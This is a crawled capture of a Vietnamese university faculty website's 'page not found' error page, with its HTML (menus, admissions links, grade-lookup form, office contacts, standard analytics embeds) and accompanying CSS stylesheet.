

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kdtqt.ftu.edu.vn/error-site
body_size: 4590
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Error site</title>
        <meta name="description" content="TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG - KHOA ĐÀO TẠO QUỐC TẾ"/>
        <meta name="keywords" content="TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG - KHOA ĐÀO TẠO QUỐC TẾ" />
        <link rel="shortcut icon" href="/upload/original/favicon-01072021093940.jpg" type="image/x-icon" />

        <link media="all" type="text/css" rel="stylesheet" href="https://kdtqt.ftu.edu.vn/frontend/style/bootstrap.min.css">
        <link media="all" type="text/css" rel="stylesheet" href="https://kdtqt.ftu.edu.vn/frontend/style/build.css?v=c2911">
        <link media="all" type="text/css" rel="stylesheet" href="https://kdtqt.ftu.edu.vn/frontend/style/owl.slider.css">
   
        
        <!-- Jquery -->
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/jquery-1.11.3.min.js"></script>
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/bootstrap.min.js"></script>
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/owl.carousel.js"></script>
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/slimScroll/jquery.slimscroll.js"></script>
        <script src="https://kdtqt.ftu.edu.vn/frontend/script/custom.js"></script>
        <script>
            var language = "vn";
        </script>

        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
          <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
          <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
            </head>

<body>
    <div id="fb-root"></div>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-96353397-1', 'auto', {'name': 'ftu'});
ga('ftu.send', 'pageview');
ga('create', 'UA-96353397-23', 'auto', {'name': 'kdtqt'});
ga('kdtqt.send', 'pageview');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 812991702 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-812991702"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-812991702');
</script>

<!-- Global site tag (gtag.js) - AdWords: 796360173 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-796360173"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-796360173');
</script>

    <script>
        (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id))
                return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1536168413304608&version=v2.0";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <div class="container">
        <script>
    $(window).load(function () {
        $(".pluginButtonContainer").css({height:"30px",lineHeight:"30px"});
    });
</script>
<style>
    .pluginButtonContainer {
        height: 30px !important;
        line-height: 30px !important;
    }
    .pluginButton button {
        height: 28px !important;
    }
</style>
<header class="site-header hidden-xs">
    <section class="site-header-main clearfix">
        <a href="/?language=vn" class="logo">
            <img src="/upload/original/logo-website-17042019031740.png" alt="logo">
        </a>
        <h1>TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG <span class="text-ftu">- KHOA ĐÀO TẠO QUỐC TẾ</span></h1>
        <div class="social">
            <div class="language-website clearfix" style="float: right;">
                <a style="float: left; padding: 0px; margin-bottom: 10px;" href="/?language=en"><img style="width: 24px;height: auto;" src="/admin/images/en.png" alt="en" /></a>
                <a style="float: left; padding: 0px; margin: 0px 0px 5px 10px;" href="/"><img style="width: 24px;height: auto;" src="/admin/images/vi.png" alt="vn" /></a>
            </div>
            <div style="float: left; text-align: right; width: 100%;" class="fb-like" data-href="https://www.facebook.com/daihocngoaithuongftu/?fref=ts" data-layout="button" data-action="like" data-show-faces="true" data-share="true"></div>
        </div>
    </section>
</header> <!-- END:Header -->
<nav class="navbar navbar-default navbar-ftu">
    <div class="navbar-header">
        <button data-target="#search-sm" data-toggle="collapse" class="btn btn-transperent visible-xs" type="button">
            <span class="glyphicon glyphicon-search"></span>
        </button>
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse-ftu" aria-expanded="false">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>
        <a class="navbar-brand visible-xs" href="/?language=vn" style="margin-right: 5px;">
            <img src="/upload/original/logo-website-17042019031740.png" alt="logo">
        </a>
        
        <div class="language-website clearfix hidden-sm hidden-md hidden-lg" style="float: right;margin-top: 15px;">
            <a style="float: left; padding: 0px;" href="/?language=en"><img style="width: 24px;height: auto;" src="/admin/images/en.png" alt="en" /></a>
            <a style="float: left; padding: 0px; margin: 0px 0px 5px 10px;" href="/"><img style="width: 24px;height: auto;" src="/admin/images/vi.png" alt="vn" /></a>
        </div>
        <div class="title-website-mobile hidden-sm hidden-md hidden-lg">
            <span>TRƯỜNG ĐẠI HỌC NGOẠI THƯƠNG</span> <span class="text-ftu">- KHOA ĐÀO TẠO QUỐC TẾ</span>
        </div>
        <div class="social-mobile hidden-sm hidden-md hidden-lg">
            <div style="float: left; text-align: right; width: 100%;" class="fb-like" data-href="https://www.facebook.com/daihocngoaithuongftu/?fref=ts" data-width="60" data-layout="box_count" data-action="like" data-show-faces="true" data-share="true"></div>
        </div>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="navbar-collapse-ftu" style="padding: 0 15px;">
        <ul class="nav navbar-nav">  
                        <li><a href="/?language=vn" class="item-menu-home"><img src="/frontend/images/icon-home.png" alt="trang chủ" /></a></li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Giới thiệu <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="https://kdtqt.ftu.edu.vn/tin-tuc/gioi-thieu-khoa-dao-tao-quoc-te?language=vn">Giới thiệu khoa</a>
                                    </li>
                                                                    <li>
                                        <a href="/tin-tuc/loi-chao-tu-truong-khoa">Lời chào từ trưởng khoa</a>
                                    </li>
                                                                    <li>
                                        <a href="/co-cau-to-chuc">Cơ cấu tổ chức</a>
                                    </li>
                                                                    <li>
                                        <a href="/kiem-dinh-chat-luong">Kiểm định chất lượng</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Tuyển sinh <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="/tuyen-sinh/dai-hoc">Đại học</a>
                                    </li>
                                                                    <li>
                                        <a href="/tuyen-sinh/chuong-trinh-chuyen-tiep">Chương trình chuyển tiếp</a>
                                    </li>
                                                                    <li>
                                        <a href="/tuyen-sinh/sau-dai-hoc">Sau đại học</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Đào tạo <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="/tin-tuc/quy-che-dao-tao">Quy chế đào tạo</a>
                                    </li>
                                                                    <li>
                                        <a href="/thoi-khoa-bieu">Thời khóa biểu</a>
                                    </li>
                                                                    <li>
                                        <a href="https://drive.google.com/drive/folders/1v7qF6G27rO4VWWgRLPhSSHuyTTkhAejW">Lịch thi</a>
                                    </li>
                                                                    <li>
                                        <a href="/download/mau-van-ban">Mẫu văn bản</a>
                                    </li>
                                                                    <li>
                                        <a href="https://drive.google.com/drive/u/4/folders/1ac9tZLv8ChJBFt7lT_O63deRxua1Sd6S">Quyết định</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Tin tức <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="/tin-tuc">Tin tức</a>
                                    </li>
                                                                    <li>
                                        <a href="/su-kien">Sự kiện</a>
                                    </li>
                                                                    <li>
                                        <a href="http://kdtqt.ftu.edu.vn/tin-tuc/danh-sach-chia-lop?language=vn"></a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Hoạt động <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="hoc-bong">Học bổng</a>
                                    </li>
                                                                    <li>
                                        <a href="/images">Thư viện ảnh</a>
                                    </li>
                                                                    <li>
                                        <a href="/videos">Thư viện video</a>
                                    </li>
                                                                    <li>
                                        <a href="http://kdtqt.ftu.edu.vn/images/student?language=vn">Góc sinh viên</a>
                                    </li>
                                                                    <li>
                                        <a href="https://ftufoie.wordpress.com">Blog sinh viên</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                <li class=" ">
                        <a href="/doi-tac">Đối tác</a>                        
                    </li>
                                <li class=" dropdown ">
                        <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Liên hệ <span class="caret hidden-sm hidden-md hidden-lg"></span></a>                        <ul class="dropdown-menu">                                    <li>
                                        <a href="https://www.facebook.com/KhoaDaoTaoQuocTe.FTU">Facebook</a>
                                    </li>
                                                                    <li>
                                        <a href="https://zalo.me/0976604719">Zalo</a>
                                    </li>
                                                                </ul>
                        
                    </li>
                                        </ul>
        <div class="box-search hidden-xs">
            <span class="item-search"></span>
            <form id="search-top" class="form-search-top clearfix" action="/search" method="post">
                <input type="hidden" name="language" value="vn" />
                <input type="text" name="s" placeholder="Tìm kiếm ..." autocomplete="off" />
                <button type="submit">search</button>
            </form>
        </div>
    </div><!-- /.navbar-collapse -->


    <div class="border-line hidden-xs"></div>
</nav> <!-- END:Menu -->
<div class="search-mobile hidden-sm hidden-md hidden-lg">
    <form id="search-sm" class="form-inline collapse" role="form" method="get" action="/search">
        <div class="form-group">
            <input type="hidden" name="language" value="vn" />
            <input type="text" id="search-mobile" class="form-control" autocomplete="off" placeholder="Tìm kiếm ..." name="s" />
        </div>
    </form>
</div>
        
<div class="row">
    <div class="col-sm-8 col-md-8 col-lg-8 column-left" style="text-align: center;margin-bottom: 40px;">
        <h2>Trang bạn tìm không có trong hệ thống!</h2>
        <a href="/?language=vn" style="font-style: italic; text-decoration: underline; color: #d12028;">Quay lại trang chủ</a>
    </div>
    <div class="col-sm-4 col-md-4 col-lg-4 column-right">
        <div class="sidebar" style="text-align: center;margin-bottom: 30px;">
        <div id="banner-right-ftu">
        <div class="owl-carousel">
                            <div class="item">
                    <a href="https://kdtqt.ftu.edu.vn/tuyen-sinh/dai-hoc?language=en?language=vn"><img src="/upload/original/poster-1-25022025100609.png" alt="Poster 1" style="width: 100%;height: auto;"></a>
                </div>
                    </div>
    </div> <!-- END:Slide -->
</div>
        
        <div class="sidebar" style="margin-bottom: 30px;">
    <h3 class="title-border"><span>ĐĂNG KÝ NHẬN HỒ SƠ ONLINE</span></h3>
    <div class="sidebar-content">
        <a href="/dang-ky-nhan-ho-so-online?language=vn" class="btn btn-ftu">Đăng ký</a>
    </div>
</div>        
        <div class="search-result">
    <h3 class="title-border"><span>TRA CỨU KẾT QUẢ</span></h3>
    <div class="content">
        <form action="/find-student" type="post">
            <div class="form-group">
                <input type="text" class="form-control" name="username" placeholder="Mã sinh viên" autocomplete="off" />
            </div>
            <div class="form-group">
                <input type="password" class="form-control" name="password" placeholder="Mật khẩu" autocomplete="off" />
            </div>
            <div class="form-group">
                <button style="width: 100%;" class="btn btn-ftu" type="submit">Tra điểm</button>
            </div>
        </form>
    </div>
</div>        
        <div class="statistic">
    <h3 class="title-border"><span>SỐ LƯỢNG TRUY CẬP</span></h3>
    <div class="content text-center">
        <p class="text-ftu">1.742.130</p>
        Lượt truy cập    </div>
</div>
    </div>
</div> <!-- END:News -->
<div class="row">
    <div class="col-sm-8 col-md-8 col-lg-8">
        <div class="address" style="position: relative">
        <h3 class="title-border"><span>ĐỊA CHỈ</span></h3>
            <p><span>Khoa Đào tạo Quốc tế - Trường Đại học Ngoại Thương</span></p>
                        <p class="address-list">
                                            Văn phòng tuyển sinh 1: Phòng 1008, tầng 10 nhà A,  91 Chùa Láng, Đống Đa, Hà Nội                        <br>SĐT: +84976604719                        <br>Email: kdtqt@ftu.edu.vn                        <br>Facebook: Khoa Đào tạo Quốc Tế - FTU                                    </p>
                            <p class="address-list">
                                            Văn phòng tuyển sinh 2: Toà nhà 7 tầng -  Trường Đại học Ngoại thương                        <br>SĐT: +842437757371                        <br>Email: kdtqt@ftu.edu.vn                        <br>Facebook: Khoa Đào tạo Quốc Tế  - FTU                                    </p>
                            <p class="address-list">
                                            Văn phòng tuyển sinh 3: Ban Đào tạo Quốc tế - Phòng A007, tầng trệt nhà A - Trường ĐH Ngoại thương (cơ sở II tại Tp Hồ Chí Minh)



                        <br>SĐT: +84835127258(ext:887,888,889,890)                        <br>Email: dtqt.cs2@ftu.edu.vn                          <br>Facebook: Website: http://cs2.ftu.edu.vn/                                    </p>
                </div>    </div>
    <div class="col-sm-4 col-md-4 col-lg-4">
        <div class="sidebar hotline" style="position: relative;">
        <h3 class="title-border"><span>HOTLINE</span></h3>
    <div class="sidebar-content">
        <div class="owl-carousel">
                                <div class="item">
                        <h4>Vui lòng liên hệ số điện thoại</h4>
                        <span class="telephone"><i class="item-telephone"></i>0976 604 719</span>
                        <p class="name-support">Hotline</p>
                    </div>
                        </div>
    </div>
</div>    </div>
</div>

        <div class="navbar-bottom row" style="position: relative;">
        <ul>
        <li><a href="/?language=vn" class="item-menu-home"><img src="/frontend/images/icon-home.png" alt="trang chủ" /></a></li>	
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Giới thiệu</a>                </li>
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Tuyển sinh</a>                </li>
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Đào tạo</a>                </li>
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Tin tức</a>                </li>
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Hoạt động</a>                </li>
            </ul>
    <p class="text-center" style="position: relative;">
        2015 © NG-ADMIN - Sframework.com.            </p>
</div>    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kdtqt.ftu.edu.vn/frontend/style/build.css?v=c2911
body_size: 6692
content:
@charset "UTF-8";
/* CSS Document */
@font-face {
    font-family: Roboto;
    src: url(../fonts/ROBOTO-REGULAR.TTF) format("truetype");
}
@font-face {
    font-family: RobotoMedium;
    src: url(../fonts/ROBOTO-MEDIUM.TTF) format("truetype");
}
@font-face {
    font-family: RobotoLight;
    src: url(../fonts/ROBOTO-LIGHT.TTF) format("truetype");
}
@font-face {
    font-family: RobotoCondensed;
    src: url(../fonts/ROBOTO-CONDENSED.REGULAR.TTF) format("truetype");
}
@font-face {
    font-family: RobotoBoldCondensed;
    src: url(../fonts/ROBOTO-BOLDCONDENSED.TTF) format("truetype");
}
@font-face {
    font-family: RobotoBoldCondensedItalic;
    src: url(../fonts/ROBOTO-BOLDCONDENSEDITALIC.TTF) format("truetype");
}
@font-face {
    font-family: RobotoCondensedItalic;
    src: url(../fonts/ROBOTO-CONDENSEDITALIC.TTF) format("truetype");
}
body {
    font-family: RobotoCondensed;
    font-size: 14px;
    font-weight: 300;
    padding: 0 10px;	
}
img {
    max-width: 100%;
    height: auto;	
}
a {
    color: #333;	
}
.text-ftu {
    color: #d12028;	
}
.btn-ftu {
    color: #fff;
    background-color: #d12028; 	
}
/*============================== Header ================================*/
.site-header-main {
    position: relative;
    height: 111px;
    padding: 10px 0;
}
.site-header-main .logo {
    position: absolute;
    z-index: 9;
    left: 0;
}
.site-header-main h1 {
    float: left;
    margin-left: 115px;
    font-weight: normal;
    font-size: 23.67px;
    font-family: RobotoBoldCondensed;
}
.social {
    float: right;
    margin: 0;
    padding: 0;
    width: 100px;
}
/*============================== Navbar ================================*/
.navbar-ftu {
    margin-top: -50px;
    padding-left: 105px;
    background-color: #fff;
    border: none;
    border-radius: 0;
    margin-bottom: 30px;
}
.border-line {
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #dadada;	
}
.navbar-ftu .navbar-nav > li > a {
    z-index: 2;
    font-size: 18px;
    color: #303030;	
    text-transform: uppercase;
    border-bottom: 2px solid #dadada;
    font-family: Roboto;
}
.navbar-ftu .navbar-nav > .active > a, 
.navbar-ftu .navbar-nav > .active > a:focus, 
.navbar-ftu .navbar-nav > .active > a:hover,
.navbar-ftu .navbar-nav > .open > a, 
.navbar-ftu .navbar-nav > .open > a:focus, 
.navbar-ftu .navbar-nav > .open > a:hover
.navbar-ftu .navbar-nav > li > a:focus, 
.navbar-ftu .navbar-nav > li > a:hover {
    background-color: #fff;
    color: #d12028;
    border-bottom: 2px solid #d12028;
}
.navbar-ftu .navbar-brand {
    padding: 4px;	
}
.navbar-ftu .navbar-brand img {
    max-height: 100%;	
}
/*============================== Container ================================*/
#carousel-ftu {
    margin-bottom: 20px;	
}
#carousel-ftu .carousel-caption {
    left: 0;
    right: 0;
    bottom: 0;
    padding: 10px;
    text-align: left;
    background-color: rgba(0,0,0,0.6);
    font-size: 15px;
}
.img__news-ftu {
    position: relative;
    display: block;
    margin-bottom: 20px;
}
.img__news-ftu  img{
    width: 100%;
    height: auto;
}
.img__news-ftu .caption {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 5px 10px;
    color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    background-color: rgba(0,0,0,0.6);
    font-size: 15px;
}
.folder-news,
.sidebar,
.text-link,
.slide-partner {
    margin-bottom: 20px;	
}
.sidebar .sidebar-content {
    background-color: #fafafa;
    padding: 10px;
}
.text-link h3.title-border {
    margin: 0;
}
.sidebar a.txt-title {
    font-size: 19px;
    font-family: RobotoMedium;
    color: #696969;
}
.sidebar a.txt-title:hover {
    color: #d90023;
    text-decoration: none;
}
.sidebar h3.title-border {
    background-color: #fff;
    margin: 0;
}
.partner h3.title-border {
    margin-bottom: 20px;
}
h3.title-border {
    height: 34px;
    font-size: 18px;
    margin-top: 0;
    text-transform: uppercase;
    border-bottom: 2px solid #dadada;	
}
h3.title-border span {
    float: left;
    line-height: 32px;
    border-bottom: 2px solid #d12028;	
    font-family: Roboto;
}
.item-folder-news {
    margin-bottom: 20px;	
}
.folder-news img {
    float: left;
    margin-right: 10px;	
    max-width: 40%;
}
.txt-title {
    font-size: 16px;
    color: #696969;
    font-family: RobotoMedium;
}
.time {
    font-size: 10px;
    color: #d90023;
    font-family: RobotoLight;
}
.folder-news ul {
    padding: 10px 0 0 0;
    margin: 0;
    list-style: none;
}
.folder-news ul > li {
    padding-left: 15px;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #e3e3e3;
    background: url(../images/circle-red.gif) 0 6px no-repeat;
}
.folder-news ul > li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;	
}
.folder-news ul li a {
    color: #303030;
    font-size: 14px;	
    font-family: RobotoLight;
}
.sidebar .btn-ftu,
.search-result .btn-ftu {
    display: block;	
}
.text-link a {
    display: block;
    padding: 20px;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    background-color: #fafafa;
    border-bottom: 2px solid #f0f0f0;
    position: relative;
}
.text-link a:hover {
    text-decoration: none;
}
.text-link a:hover span {
    color: #d90023;
}
.slide-partner {
    padding: 10px;
    border: 2px solid #ddd;
    text-align: center;
    height: 140px;
    line-height: 114px;
}
.slide-partner a img {
    display: inline !important;	
    max-height: 100%;
}
.slide-partner .carousel-inner > .item > a > img, 
.slide-partner .carousel-inner > .item > img {
    display: inherit;
}
.search-result .content,
.statistic .content {
    padding: 10px;
    background-color: #fafafa;	
}
.search-result h3,
.statistic h3 {
    margin: 0;	
}
.search-result .content a {
    font-family: RobotoLight;
    font-size: 14px;
}
.search-result .content .btn-ftu {
    font-family: Roboto;
    font-size: 15px;
    color: #fff;
}
.search-result .content .form-control {
    font-family: Roboto;
    font-size: 15px;
    color: #838383;
}
.search-result .content .btn-ftu:hover {
    color: #000;
}
.search-result .content a:hover {
    color: #e82a2c;
}
.statistic .content {
    font-size: 14px;
    color: #303030;
    font-family: RobotoLight;
}
.statistic .text-ftu {
    font-size: 21.34px;
    color: #d12028;
    font-family: Roboto;
}
.address p {
    font-size: 14px;
    color: #303030;
    font-family: RobotoLight;
}
.address p span {
    font-size: 14px;
    color: #303030;
    font-family: Roboto;
}
/*============================== Footer ================================*/
.navbar-bottom {
    padding: 0 10px;
}
.navbar-bottom .text-center {
    font-size: 14px;
    color: #3e3e3e;
    font-family: RobotoLight;
}
.navbar-bottom ul {
    margin: 10px 0;
    padding: 0;
    list-style: none;
    text-align: center;
    border-bottom: 2px solid #d12028;
}
.navbar-bottom ul.dropdown-menu {
    text-align: left;
}
.navbar-bottom ul li {
    display: inline;
    padding: 0 10px;
}
.navbar-bottom ul li a {
    font-size: 18px;
    text-transform: uppercase;
    display: inline-block;
    line-height: 14px;
    font-family: Roboto;
    height: 27px;
}
.navbar-bottom ul li a:hover {
    color: #d12028;
    text-decoration: none;
}
@media (max-width: 767px) {
    .navbar-ftu {
        margin-top: 0;
        padding-left: 0;
        margin-bottom: 10px;
    }
    #navbar-collapse-ftu ul.navbar-nav li.menu-top-edit {
        right: 0 !important;
        left: auto !important;
    }
    .navbar-bottom ul li:hover ul.dropdown-menu {
        display: block;
    }
}
@media (max-width: 991px) {
    .navbar-bottom ul li a.dropdown-toggle {
        height: 50px;
    }
}
@media (min-width: 768px) {
    #navbar-collapse-ftu ul li:hover ul.dropdown-menu {
        display: block;
    }
    .navbar-bottom ul li:hover ul.dropdown-menu {
        display: block;
    }
}
@media (min-width: 992px) {
    #navbar-collapse-ftu .navbar-nav li a {
        padding-left: 10px;
        padding-right: 10px;
    }
}
@media (max-width: 991px) {
    .site-header-main h1 {
        font-size: 19px;
    }
    #navbar-collapse-ftu .navbar-nav li a {
        font-size: 13px;
        padding: 10px 6px;
    }
    #navbar-collapse-ftu .navbar-nav > li > a.item-menu-home {
        padding: 6px;
    }
    .box-search {
        bottom: 12px !important;
        right: 10px !important;
    }
    .form-search-top {
        top: 28px !important;
        right: -10px !important;
    }
    .navbar-bottom ul li {
        padding: 0 !important;
    }
    .navbar-bottom ul.dropdown-menu li {
        padding: 0 15px 5px 20px !important;
    }
    .navbar-bottom ul li a {
        font-size: 14px;
        padding: 10px 8px !important;
    }
    .navbar-bottom > li > a.item-menu-home {
        padding: 6px !important;
    }
}
.navbar-bottom li a.item-menu-home img {
    margin-bottom: 10px;
}
.next-item-right {
    background: url(../images/icon-next.png) top left no-repeat;
    width: 13px;
    height: 18px;
    position: absolute;
    right: 20px;
    top: 20px;
}
.navbar-ftu .navbar-nav > li > a.item-menu-home {
    padding: 11px;
}
#navbar-collapse-ftu {
    position: relative;
}
.box-search  {
    position: absolute;
    bottom: 18px;
    right: 18px;
}
.box-search .item-search {
    background: url(../images/icon-search.png) top left no-repeat;
    width: 19px;
    height: 18px;
    display: block;
    cursor: pointer;
}
.box-search .item-search:hover, .box-search .item-search.active {
    background: url(../images/icon-search-active.png) top left no-repeat;
}
.form-search-top {
    position: absolute;
    top: 34px;
    right: -18px;
    border: 1px solid #ddd;
    width: 236px;
    z-index: 1000;
    text-indent: -9999px;
    display: none;
}
.form-search-top input {
    width: 200px;
    height: 32px;
    background-color: #fff;
    border: none;
    float: left;
    padding: 5px 10px;
}
.form-search-top button {
    width: 34px;
    height: 32px;
    background: url(../images/icon-search-form.png) center center no-repeat;
    border: none;
    background-color: #e82a2c;
    float: left;
    text-indent: -9999px;
}
.navbar-ftu .btn-transperent {
    border: 1px solid #ddd;
    float: right;
    margin-bottom: 8px;
    margin-top: 8px;
    padding: 5px 8px 4px;
    background-color: #fff;
}
.navbar-ftu .btn-transperent .glyphicon-search {
    font-size: 18px;
}
.text-link .text-link-text {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    padding-right: 20px;
    display: block;
    font-family: Roboto;
    font-size: 15px;
    color: #696969;
}
.title-website-mobile {
    margin-top: 10px;
}
.navbar-header .navbar-toggle {
    margin-right: 8px;
    margin-left: 8px;
}
#slide-home {
    margin-bottom: 20px;
}
@media (min-width: 768px) and (max-width: 991px) {
    #navbar-collapse-ftu .navbar-nav {
        width: 100% !important;
        margin-top: 10px !important;
    }
}
@media (min-width: 501px) and (max-width: 990px) {
    .title-website-mobile span {
        font-size: 14px;
    }
    .navbar-header .navbar-brand {
        height: 60px;
    }
    .title-website-mobile {
        margin-top: 18px;
    }
}
@media (min-width: 401px) and (max-width: 500px) {
    .title-website-mobile span {
        font-size: 12px;
    }
}
@media (min-width: 768px) {
    #slide-home .col-md-7, #slide-home .col-lg-7 {
        width: 60.2%;
        float: left;
    }
    #slide-home .col-md-5, #slide-home .col-lg-5 {
        width: 39.8%;
        float: left;
    }
}
@media (min-width: 501px) and (max-width: 767px) {
    #slide-home .col-sm-7 {
        width: 60.2%;
        float: left;
    }
    #slide-home .col-sm-5 {
        width: 39.8%;
        float: left;
    }
}
@media (min-width: 767px) and (max-width: 991px) {
    h3.title-border {
        font-size: 16px !important;
    }
    .sidebar.hotline .sidebar-content {
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
    .hotline .owl-carousel .owl-controls .owl-buttons .owl-prev {
        top: 57px !important;
        left: -25px !important;
    }
    .hotline .owl-carousel .owl-controls .owl-buttons .owl-next {
        top: 57px !important;
        right: -25px !important;
    }
}
@media (max-width: 990px) {
    .navbar-bottom .dropdown-menu {
        top: 41px !important;
    }
}
